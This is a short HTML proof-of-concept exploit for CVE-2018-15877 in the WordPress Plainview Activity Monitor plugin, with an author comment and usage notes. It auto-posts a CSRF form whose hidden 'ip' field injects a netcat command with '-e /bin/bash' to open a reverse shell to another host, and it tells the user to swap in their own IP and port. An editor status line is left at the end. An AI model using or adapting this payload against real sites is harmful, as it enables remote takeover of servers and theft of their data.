 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 192.168.182.137 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
"2.html" [dos] 56L, 2105B 已写入